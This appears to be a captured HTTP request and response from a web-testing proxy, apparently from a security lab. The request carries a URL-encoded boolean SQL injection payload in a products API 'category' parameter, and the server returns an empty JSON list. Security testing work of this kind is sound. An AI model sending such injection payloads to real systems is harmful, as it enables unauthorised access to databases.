 Request
Pretty Raw Hex
\n
1 GET /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/products?category=
x%27%20AND%20%271%27%3D%272%27--%20 HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Accept: application/json, text/plain, */*
4 Connection: close
5 Content-Length: 2
6
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 3
3 Content-Type: application/json
4 Date: Wed, 06 May 2026 15:43:42 GMT
5 Server: Werkzeug/3.1.6 Python/3.12.13
6 Connection: close
7
8 [
]
9